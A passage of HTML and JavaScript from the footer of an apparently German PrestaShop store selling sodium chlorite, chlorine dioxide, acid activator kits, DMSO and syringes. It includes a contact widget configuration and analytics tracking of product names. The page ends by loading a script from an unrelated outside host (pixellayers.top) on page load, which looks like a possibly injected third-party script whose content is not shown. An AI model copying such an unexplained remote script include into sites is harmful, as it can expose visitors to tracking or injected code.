xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/de/kontakt';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"Wie möchten Sie uns kontaktieren?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"Kontakt",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Waiting for call",errorMessage:"Connection error. Please refresh the page and try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br />We are call you back soon.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Bitte geben sie ihre Telefonnummer ein<br /> und wir werden dich bald anrufen",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/de/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Shop-Software von PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-13fc41198.js.pagespeed.ce.8KJg85VMhU.js"></script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"kit-natriumchlorit-25-140ml-hcl-aktivator-agualab"},'',true);MBG.add({"id":21,"name":"kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml"},'',true);MBG.add({"id":29,"name":"kit-agualab-natriumchlorit-25-salzsaureaktivator-4-250-ml"},'',true);MBG.add({"id":27,"name":"agualab-chlordioxid-250ml-kristall"},'',true);MBG.add({"id":26,"name":"agualab-chlordioxid-500ml"},'',true);MBG.add({"id":40,"name":"140-ml-agualab-glaser-mit-tropfverschluss"},'',true);MBG.add({"id":54,"name":"chlordioxid-in-glasflasche-500-ml"},'',true);MBG.add({"id":41,"name":"agualab-100-ml-glaser-mit-schwarzem-spray"},'',true);MBG.add({"id":37,"name":"agualab-leere-wiederbefullbare-flasche-fur-chlordioxid-500ml"},'',true);MBG.add({"id":36,"name":"1-kilopulver-fest-natriumchlorit-80"},'',true);MBG.add({"id":53,"name":"agualab-dmso-70-ige-losung-125-ml"},'',true);MBG.add({"id":38,"name":"agualab-glasflasche-30ml-blau"},'',true);MBG.add({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml"},'',true);MBG.add({"id":85,"name":"spritze-10ml-latex-frei-inj-light"},'',true);MBG.add({"id":55,"name":"agualab-dmso-99-auflosung-125-ml"},'',true);MBG.add({"id":39,"name":"leere-glasflasche-agualab-250ml"},'',true);MBG.add({"id":25,"name":"natriumchlorit-25-agualab-1-liter"},'',true);MBG.add({"id":66,"name":"agualab-cds-1000-ml-glasbehalter"},'',true);MBG.add({"id":72,"name":"gummidichtung-fur-hermetischen-reaktor"},'',true);MBG.add({"id":71,"name":"latexdichtung-fur-hermetischen-reaktor"},'',true);MBG.add({"id":56,"name":"hypertonisches-meerwasser-agualab-5000-ml"},'',true);MBG.add({"id":61,"name":"salzsaure-4-agualab-1-liter-glasflasche"},'',true);MBG.add({"id":59,"name":"agualab-dmso-auflosung-99-1000-ml"},'',true);MBG.add({"id":64,"name":"becherglas-mit-10-ml-inhalt"},'',true);MBG.add({"id":69,"name":"silikongummidichtung-fur-hermetischen-reaktor"},'',true);MBG.add({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml"},'',true);MBG.add({"id":24,"name":"salzsaure-4-agualab-1-liter"},'',true);MBG.add({"id":60,"name":"natriumchloriet-25-agualab-1-liter-glasflasche"},'',true);MBG.add({"id":89,"name":"agualab-100-ml-glasflasche-mit-zerstauber"},'',true);MBG.add({"id":52,"name":"lamotte-insta-test-3002-chlordioxid-teststreifen"},'',true);MBG.addProductClick({"id":20,"name":"kit-natriumchlorit-25-140ml-hcl-aktivator-agualab"});MBG.addProductClick({"id":21,"name":"kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml"});MBG.addProductClick({"id":29,"name":"kit-agualab-natriumchlorit-25-salzsaureaktivator-4-250-ml"});MBG.addProductClick({"id":27,"name":"agualab-chlordioxid-250ml-kristall"});MBG.addProductClick({"id":26,"name":"agualab-chlordioxid-500ml"});MBG.addProductClick({"id":40,"name":"140-ml-agualab-glaser-mit-tropfverschluss"});MBG.addProductClick({"id":54,"name":"chlordioxid-in-glasflasche-500-ml"});MBG.addProductClick({"id":41,"name":"agualab-100-ml-glaser-mit-schwarzem-spray"});MBG.addProductClick({"id":37,"name":"agualab-leere-wiederbefullbare-flasche-fur-chlordioxid-500ml"});MBG.addProductClick({"id":36,"name":"1-kilopulver-fest-natriumchlorit-80"});MBG.addProductClick({"id":53,"name":"agualab-dmso-70-ige-losung-125-ml"});MBG.addProductClick({"id":38,"name":"agualab-glasflasche-30ml-blau"});MBG.addProductClick({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml"});MBG.addProductClick({"id":85,"name":"spritze-10ml-latex-frei-inj-light"});MBG.addProductClick({"id":55,"name":"agualab-dmso-99-auflosung-125-ml"});MBG.addProductClick({"id":39,"name":"leere-glasflasche-agualab-250ml"});MBG.addProductClick({"id":25,"name":"natriumchlorit-25-agualab-1-liter"});MBG.addProductClick({"id":66,"name":"agualab-cds-1000-ml-glasbehalter"});MBG.addProductClick({"id":72,"name":"gummidichtung-fur-hermetischen-reaktor"});MBG.addProductClick({"id":71,"name":"latexdichtung-fur-hermetischen-reaktor"});MBG.addProductClick({"id":56,"name":"hypertonisches-meerwasser-agualab-5000-ml"});MBG.addProductClick({"id":61,"name":"salzsaure-4-agualab-1-liter-glasflasche"});MBG.addProductClick({"id":59,"name":"agualab-dmso-auflosung-99-1000-ml"});MBG.addProductClick({"id":64,"name":"becherglas-mit-10-ml-inhalt"});MBG.addProductClick({"id":69,"name":"silikongummidichtung-fur-hermetischen-reaktor"});MBG.addProductClick({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml"});MBG.addProductClick({"id":24,"name":"salzsaure-4-agualab-1-liter"});MBG.addProductClick({"id":60,"name":"natriumchloriet-25-agualab-1-liter-glasflasche"});MBG.addProductClick({"id":89,"name":"agualab-100-ml-glasflasche-mit-zerstauber"});MBG.addProductClick({"id":52,"name":"lamotte-insta-test-3002-chlordioxid-teststreifen"});}});</script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>